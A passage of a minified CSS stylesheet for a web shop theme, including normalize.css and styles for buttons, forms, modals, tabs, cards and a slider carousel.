1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#151515;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:16px}@media (min-width:551px){html{font-size:16px}}@media (min-width:801px){html{font-size:16px}}@media (min-width:1261px){html{font-size:16px}}body{font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#151515;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#757575}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#151515;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.75rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#525252;font-size:60%;line-height:0}h1{font-size:56px}h2{font-size:26px}h3{font-size:24px}h4{font-size:21px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.75rem}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.9375rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.375rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#151515;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:24px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1rem;width:1rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#2b2b2b;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.0625rem;margin-left:-1.375rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.375rem}.inlineList>li>*{display:block}.table{border:solid 1px #e5e5e5;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.75rem 1.5rem}.table tr td,.table tr th{padding:.75rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e5e5e5}.table-tfoot{border:1px solid #e5e5e5}.table-tbody tr{border-bottom:1px solid #e5e5e5}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#ca9a5c;color:#151515;font-size:1rem;padding:.875rem 2.25rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#e0ab66;color:#151515}.button:active{background-color:transparent;border:1px solid #e0ab66;color:#151515}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.75rem}}.button--primary{background-color:#ca9a5c;border-color:#ca9a5c;color:#151515}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#e0ab66;border-color:#e0ab66;color:#151515}.button--primary:active{background-color:#e0ab66;border:1px solid #e0ab66;color:#151515}.button[disabled]{background-color:#ccc;border-color:rgba(0,0,255,0);color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.5625rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.75rem .75rem}.button--icon svg{fill:#151515}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.75rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.375rem .75rem}.dropdown-menu-item a{display:block;padding:.375rem}.dropdown-menu-item a{margin:-.375rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.75rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#525252;font-size:.625rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#8f8f8f;border-style:solid;border-width:1px;border-radius:4px;color:#666;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#999;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#757575;cursor:text}.form-input:focus{border-color:#474747;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#999}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#999}.form-input:-ms-input-placeholder{color:#999}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#8f8f8f;color:#666;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#474747}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#474747}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1rem;left:0;top:0;width:1rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(21, 21, 21, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(21,21,21,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(21,21,21,.999);border:3px solid #fff;border-radius:.875rem}.form-input.has-action{float:left;padding-right:2.875rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.875rem;margin:.0625rem 0 0 -2.9375rem;width:2.875rem}.form-input.has-icon{float:left;padding-right:2.25rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.25rem;width:1.25rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:5.625rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#151515;-webkit-box-shadow:0 0 4px rgba(21,21,21,.4);box-shadow:0 0 4px rgba(21,21,21,.4)}.switch-toggle{background-color:#757575;border:1px solid #757575;border-radius:1.75rem;cursor:pointer;display:inline-block;height:1.75rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:3.75rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#999;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.25003rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.25003rem;left:.18749rem;position:absolute;top:.18749rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.25003rem}.switch--checked .switch-toggle::before{left:2.18749rem}.switch-label{color:#fff;height:26px;line-height:1.6875;position:absolute;right:.375rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.375rem;right:auto}.switch--disabled .switch-label{color:#757575}.switch-label--icon.icon{height:1.625rem;width:1.625rem}.switch-label--icon.icon svg{height:1.625rem;width:1.625rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#757575}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#757575}.switch-description--on{color:#757575;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.375rem;width:1.375rem;float:left;margin:0 0 0 -1.875rem;position:relative;top:.625rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.1875rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.375rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#525252;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#525252}.breadcrumb.current{color:#525252;cursor:default}.breadcrumb.current a{color:#525252;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#999}.breadcrumb.unavailable a{color:#999}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#999;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#525252;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#525252;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#525252;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#999;cursor:default}.tabs{border-bottom:1px solid #e5e5e5;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#525252;display:block;font-size:15px;padding:.75rem 1.5rem}.tab-title:hover{color:#151515}.tab.is-active .tab-title{color:#151515;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.75rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#151515;font-size:15px;padding:.1875rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#525252;font-size:1rem;margin-left:.375rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#525252;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.3125rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#151515}li.pagination-item--current a,li.pagination-item--current button{color:#151515;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.75rem;padding:.75rem 1.125rem .75rem 1.125rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5;color:#fff}.alertBox .icon{height:1.25rem;width:1.25rem}.alertBox .button{margin:0 0 0 .75rem}.alertBox--info{background-color:#666;border-color:#666;color:#151515}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#fff}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#fff}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#fff}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.125rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.125rem}.alertBox-close .icon{height:1.25rem;width:1.25rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#e5e5e5 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e5e5e5 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#151515;padding:1.875rem;display:block;font-family:Overpass,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.875rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e5e5e5 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #e5e5e5;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e5e5e5;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e5e5e5;padding:.75rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .75rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:26px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.25rem;width:1.25rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.375rem .75rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.5rem;width:2.5rem;border-radius:2.5rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.75rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .375rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:12.5rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#525252}.card-figcaption-button{background-color:rgba(255,255,255,.9);color:#151515}.card-figcaption-button:hover{background-color:#fff;color:#151515}.card-body{padding:.75rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#525252}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center 